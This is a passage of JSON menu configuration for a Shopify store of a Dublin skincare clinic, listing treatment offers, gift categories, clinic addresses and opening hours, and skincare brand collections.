2025"},"link":"https://shopsolar.myshopify.com/collections/spring-collection-2024?sort_by=manual&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-165194","setting":{"item_layout":"text","title":"Skin Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Skin+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-203649","setting":{"item_layout":"text","title":"Laser Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Laser+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-258318","setting":{"item_layout":"text","title":"Aesthetics Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Aesthetic+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-661344","setting":{"item_layout":"text","title":"Body Elite Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Body+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-282131","setting":{"item_layout":"text","title":"GIFTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-875840","setting":{"item_layout":"text","title":"Gift Sets","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.p.product_type=Gift+Sets&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-914479","setting":{"item_layout":"text","title":"Irish Made Gifts ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.p.vendor=Max+Benjamin&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-147362","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https://www.southwilliamspa.com/collections/gift-cards"}},"menus":[]},{"id":"tmenu-menu-210431","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/products/gift-card"},"column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-433980","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-594124","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-187668","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=200"}},"menus":[]},{"id":"tmenu-menu-591099","setting":{"item_layout":"text","title":"Gifts less than €500","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=500"}},"menus":[]},{"id":"tmenu-menu-842600","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-683434","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-222031","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-955547","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","column_width":"3","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/POP_UP_FOR_website_2.png?v=1767345270","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection"},"collection":{"id":"652879200586","title":"Memberships at South William Clinic","handle":"memberships-at-south-william-clinic"},"link":""}},"menus":[{"id":"tmenu-menu-301717","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-491039","setting":{"item_layout":"image","title":"Gift Cards","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/62ba5a3fbcd3465b24fb7fbbf9f4df04dda94a19d8215efbdd7a3cd138a86ea3.png","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"},"link":"https://southwilliamclinic.com/collections/gift-cards"},"image_position":"notext"},"menus":[]},{"id":"tmenu-menu-644145","setting":{"item_layout":"image","title":"Gold circle Loyalty Rewards","image":"https://cdn.qikify.com/production/tmenu/instances/153533/e51e088f91252aeb8be6ee9a645e51c777e1acf43aaf5448d591cfa687c81dab.jpeg","image_position":"notext","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/loyalty"},"item_display":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-637595","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"CONTACT","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"},"link":"https://www.southwilliamspa.com/pages/contact"},"newtab":false},"menus":[{"id":"tmenu-menu-958031","setting":{"item_layout":"html","title":"Custom contact content","custom_html":"<h4 style='color:#333333'><strong>Our Clinics:</strong></h4>\n<p><strong>South William Clinic</strong>\n<br><br><a href=https://www.google.com/maps/place/48+William+St+S,+Dublin+2,+D02+T212/@53.3414307,-6.2649968,17z/data=!3m1!4b1!4m6!3m5!1s0x48670e9c470fcfeb:0x84c78dbe5c30451a!8m2!3d53.3414307!4d-6.2628081!16s%2Fg%2F11bw427md_>\n48 South William Street, Dublin 2, D02 T212 </a>\n<br> <a href=\"tel: +353(01) 5379222\"> +353 (01) 5379222</a>\n<br><a href='mailto:info@southwilliamclinic.com'> info@southwilliamclinic.com</a>\n<br>\n<be> \n<br>\n<strong>OPENING HOURS</strong>\n<br>Mon & Fri : 10am - 7pm\n<br>Tue - Thu : 10am - 7pm\n<br>Sat: 10am - 6:30pm\n<br>Sun: Closed\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-791772","setting":{"item_layout":"html","title":"Copy of Custom contact content","custom_html":"<br>\n<p><strong>South William Clinic Terenure</strong>\n<br> <br><a href=https://www.google.com/maps/search/17+Terenure+Place,+Dublin+6W,+D6W+X398/@53.3096623,-6.2868512,17z/data=!3m1!4b1 >\n17 Terenure Place, Dublin 6W, D6W X398 \n</a>\n<br> <a href=\"tel: +353 (01) 5379222\"> +353 (01) 5379222</a>\n<br><a href='mailto:terenure@southwilliamclinic.com '> terenure@southwilliamclinic.com </a>\n<br>\n<br>\n<strong>OPENING HOURS</strong>\n\n\n\n\n<br>Mon: Closed\n<br>Tue: 10am - 7pm\n<br>Wed: 10am - 7pm\n<br>Thursday 10am - 9pm\n<br>Fri: 10am - 8pm \n<br>Sat: 8:30am - 5:30pm \n<br>Sun: Closed","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-980034","setting":{"item_layout":"html","title":"Copy of Copy of Custom contact content","custom_html":"<br>\n<p><strong>South William Clinic Clontarf</strong>\n<br>\n<br><a href=https://www.google.com/maps/place/Unit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4/@53.3615256,-6.1956862,19.93z/data=!4m15!1m8!3m7!1s0x48670fa7308bb0ad:0x784db8fb132bb579!2sUnit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4!3b1!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9!3m5!1s0x48670fa7308bb0ad:0x784db8fb132bb579!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9>\nUnit 2, 49B Vernon Avenue, Clontarf, Dublin 3, D03 X2K4\n</a>\n<br> <a href=\"tel: +353 (01) 5379222\"> +353 (01) 5379222</a>\n<br><a href='mailto:clontarf@southwilliamclinic.com  '> clontarf@southwilliamclinic.com </a>\n<br>\n<br> \n\n<strong>OPENING HOURS</strong>\n<br>Mon: 10am-7pm\n<br>Tue, Wed & Fri 10am - 7pm\n<br> Thurs 10am-8pm\n<br>Sat: 9.30am - 6:30pm\n<br>Sun: Closed\n\n\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-453408","setting":{"item_layout":"contact_form","title":"Contact us"},"menus":[]},{"id":"tmenu-menu-518857","setting":{"item_layout":"maps","title":"Maps","map_center":"51.507194, -0.083065","map_zoom":"12","map_height":"350","map_iframe":"<div style='width: 100%'><iframe width='100%' height='350' src='https://maps.google.com/maps?width=100%&amp;height=600&amp;hl=en&amp;q=1%20Grafton%20Street%2C%20Dublin%2C%20Ireland+(qikify)&amp;ie=UTF8&amp;t=&amp;z=14&amp;iwloc=B&amp;output=embed' frameborder='0' scrolling='no' marginheight='0' marginwidth='0'><a href='https://www.maps.ie/create-google-map/'>Create Google Map</a></iframe></div><br />","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846932","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BOOK","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.phorest.com/salon/southwilliamclinic"},"newtab":true,"hidden_desktop":true,"hidden_mobile":false},"menus":[],"hide_submenu":true},{"id":"tmenu-menu-968140","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ENQUIRE","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/make-an-enquiry"},"hidden_desktop":true,"hidden_mobile":false,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-654218","setting":{"item_layout":"text","submenu_type":"tab","submenu_mega_position":"fullwidth","title":"SKIN SHOP","submenu_tab_position":"top","submenu_background":{"background_image":"","background_repeat":"no-repeat","background_position":"bottom left","background_size":"auto"},"submenu_minheight":"300","submenu_tab_control_width":"automatic","submenu_mega_width":"900","el_class":"cmn-new-menu special-menu","submenu_masonry":false,"submenu_masonry_column":"5","submenu_fullscreen":true,"submenu_scrollbar":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/shop"}},"menus":[{"id":"tmenu-menu-109070","setting":{"item_layout":"text","title":"SKINCARE","item_content_alignment":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/55ecf3adb34f4bcc70da78dd651a07777db13f4433456f5c9232c897248bc88e.jpeg","column_width":"2","image_position":"left","item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-285775","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-889310","setting":{"item_layout":"text","title":"SkinCeuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}},"column_width":"automatic","badge":true,"badge_color":"#ffffff","badge_text":"Bestseller","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-252785","setting":{"item_layout":"text","title":"Obagi Medical","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"82472075354","handle":"obagi","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/obagi.jpg?v=1548784543"},"title":"Obagi Medical"}},"badge":true,"badge_text":"Bestseller","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-662403","setting":{"item_layout":"text","title":"AlumierMD ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240322871451","handle":"alumier-md","image":null,"title":"Alumier MD"}}},"menus":[]},{"id":"tmenu-menu-391642","setting":{"item_layout":"text","title":"ZO Skin Health ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"},"link":"https://www.southwilliamspa.com/collections/zo-skin-health?_pos=1&_psq=zo&_ss=e&_v=1.0"},"hidden_desktop":false,"hidden_mobile":false},"menus":[]},{"id":"tmenu-menu-514322","setting":{"item_layout":"text","title":"Environ ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-147498","setting":{"item_layout":"text","title":"Medik8","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240564371611","handle":"medik8","image":null,"title":"Medik8"}}},"menus":[]},{"id":"tmenu-menu-983576","setting":{"item_layout":"text","title":"iS Clinical ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"388316463343","handle":"is-clinical-1","image":null,"title":"iS Clinical"}}},"menus":[]},{"id":"tmenu-menu-886588","setting":{"item_layout":"text","title":"Ultraceuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"207381332123","handle":"ultraceuticals","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/rvr90-packs2.png?v=1595338184"},"title":"Ultraceuticals"}}},"menus":[]},{"id":"tmenu-menu-700086","setting":{"item_layout":"text","title":"Skinbetter Science","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"608803717450","handle":"skinbetter-science","image":null,"title":"Skinbetter Science"}}},"menus":[]},{"id":"tmenu-menu-378525","setting":{"item_layout":"text","title":"CellDerma ","disable_link":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"620115001674","handle":"cellderma","image":null,"title":"Cellderma"}}},"menus":[]},{"id":"tmenu-menu-220428","setting":{"item_layout":"text","title":"Dermalogica ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232467628187","handle":"dermalogica-2","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/Buy-Dermalogica-Products-Online.jpg?v=1606303653"},"title":"Dermalogica"}}},"menus":[]},{"id":"tmenu-menu-216291","setting":{"item_layout":"text","title":"Image ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/imagecoll.png?v=1540335750"},"title":"Image Skincare"}}},"menus":[]},{"id":"tmenu-menu-516780","setting":{"item_layout":"text","title":"Cosmedix","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"85685010522","handle":"cosmedix","image":null,"title":"Cosmedix"}}},"menus":[]},{"id":"tmenu-menu-363012","setting":{"item_layout":"text","title":"CeraVe","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"654463304010","title":"CeraVe","handle":"cerave"}},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-834319","setting":{"item_layout":"text","title":"ISDIN","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"617155559754","handle":"isdin","image":null,"title":"ISDIN"}}},"menus":[]},{"id":"tmenu-menu-132735","setting":{"item_layout":"text","title":"Avene","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"618988831050","handle":"avene","image":null,"title":"Avene"}}},"menus":[]},{"id":"tmenu-menu-134019","setting":{"item_layout":"text","title":"Alastin","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"623451439434","handle":"alastin","image":null,"title":"Alastin"}}},"menus":[]},{"id":"tmenu-menu-418910","setting":{"item_layout":"text","title":"Murad ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"210793660571","handle":"murad","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/20431428_10154748811137124_2664352473936055465_n.jpg?v=1596733515"},"title":"Murad"}}},"menus":[]},{"id":"tmenu-menu-934400","setting":{"item_layout":"text","title":"Jan Marini","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"607609094474","handle":"jan-marini","image":null,"title":"Jan Marini"}}},"menus":[]},{"id":"tmenu-menu-832056","setting":{"item_layout":"text","title":"Skinade ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"435005329","handle":"skinade","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/skinade.jpg?v=1501783354"},"title":"Skinade"}}},"menus":[]},{"id":"tmenu-menu-739403","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"425953873","handle":"heliocare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/heliocare_collection_square.jpg?v=1494684058"},"title":"Heliocare"}},"menus":[]},{"id":"tmenu-menu-108927","setting":{"item_layout":"text","title":"Advanced Nutrition Programme","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","handle":"advanced-nutrition-programme","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/advanced_nutrition.jpg?v=1471085328"},"title":"Advanced Nutrition Programme"}}},"menus":[]},{"id":"tmenu-menu-227151","setting":{"item_layout":"text","title":"Dermaceutic","collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"}}},"menus":[]},{"id":"tmenu-menu-290277","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160878067802","handle":"skin-formulas","image":null,"title":"Skin Formulas"}},"menus":[]},{"id":"tmenu-menu-958314","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"402872697071","handle":"neostrata","image":null,"title":"Neostrata"}},"menus":[]},{"id":"tmenu-menu-539718","setting":{"item_layout":"text","title":"Dr. Levy","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404355186927","handle":"dr-levy","image":null,"title":"Dr. Levy"}}},"menus":[]},{"id":"tmenu-menu-206951","setting":{"item_layout":"text","title":"Tan Organic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"272494854299","handle":"tan-organic","image":null,"title":"Tan Organic"}}},"menus":[]},{"id":"tmenu-menu-206610","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"90198212698","handle":"skingredients","image":null,"title":"Skingredients"}},"menus":[]},{"id":"tmenu-menu-319261","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush & Hush"}},"menus":[]},{"id":"tmenu-menu-509543","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}},"menus":[]},{"id":"tmenu-menu-194944","setting":{"item_layout":"text","title":"Menu item"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-391169","setting":{"item_layout":"text","title":"DISCOVER IN SKINCARE","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","column_width":"2","disable_link":true},"menus":[{"id":"tmenu-menu-535860","setting":{"item_layout":"text","title":"View All Skincare ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"602277577034","handle":"all-products","image":null,"title":"All Products"}}},"menus":[]},{"id":"tmenu-menu-335874","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-718729","setting":{"item_layout":"text","title":"Limited Edition Festive Gifts","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"652875333962","title":"Limited Edition Festive Gift Collection 2025","handle":"festive-gift-collection-2025"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-410548","setting":{"item_layout":"text","title":"Best Sellers ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407806771439","handle":"top-sellers","image":null,"title":"Top Sellers"}}},"menus":[]},{"id":"tmenu-menu-297410","setting":{"item_layout":"text","title":" New Arrivals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"238562279579","handle":"new-at-swc","image":null,"title":"New at SWC"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-277404","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","item_display":false,"url":{"type":{"id":"link"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"},"link":"https://southwilliamclinic.com/collections/skinceuticals-bundles"},"badge":true,"badge_text":"Trending","badge_bg":"","badge_color":"#B78B38","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-243920","setting":{"item_layout":"text","title":"Skincare Sets ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-389710","setting":{"item_layout":"text","title":"Pamper Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-759168","setting":{"item_layout":"text","title":"Subscription Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-668144","setting":{"item_layout":"text","title":"Build a Gift Box ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-493182","setting":{"item_layout":"text","title":"Skin Supplements ","item_content_alignment":"left","url":{"type":{"id":"collection"},"link":"supplements","collection":{"id":"644283302218","title":"Supplements","handle":"supplements"}}},"menus":[]},{"id":"tmenu-menu-418480","setting":{"item_layout":"text","title":"Skin Tech & Tools ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232611283099","handle":"skin-accessories","image":null,"title":"Skin Accessories"}}},"menus":[]},{"id":"tmenu-menu-223774","setting":{"item_layout":"text","title":"Irish Skincare Brands ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407780360431","handle":"irish-skincare-brands","image":null,"title":"Irish Skincare Brands"}}},"menus":[]},{"id":"tmenu-menu-452651","setting":{"item_layout":"text","title":"Gifting Suite ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/search?q=gifting&type=page"}},"menus":[]},{"id":"tmenu-menu-384836","setting":{"item_layout":"text","title":"Shop less than €50 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-887574","setting":{"item_layout":"text","title":"Shop less than €100 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-413181","setting":{"item_layout":"text","title":"SKINCARE BUNDLES","disable_link":true,"item_display":true},"menus":[]},{"id":"tmenu-menu-332385","setting":{"item_layout":"text","title":"All Skincare Bundles","url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}}},"menus":[]},{"id":"tmenu-menu-919468","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/collections/skinceuticals-bundles"},"badge":true,"badge_text":"Bestseller","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-676352","setting":{"item_layout":"text","title":"Ultraceuticals Bundles","url":{"type":{"id":"collection"},"collection":{"id":"648696398154","title":"Ultraceuticals Bundles","handle":"ultraceuticals-bundles"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-767243","setting":{"item_layout":"text","title":"Medik8 Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643452469578","title":"Medik8 Bundles","handle":"medik8-bundles"}}},"menus":[]},{"id":"tmenu-menu-598327","setting":{"item_layout":"text","title":"ZO Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643453256010","title":"ZO Skin Health Bundles","handle":"zo-skin-health-bundles"}}},"menus":[]},{"id":"tmenu-menu-702199","setting":{"item_layout":"text","title":"Environ Bundles & Gifts","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/collections/environ-limited-edition-bundles-gifts"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-967230","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_content_alignment":"left","column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-979303","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-197111","setting":{"item_layout":"text","title":"Cleansers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.p.product_type=Cleanser&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-551504","setting":{"item_layout":"text","title":"Toners & Mists ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 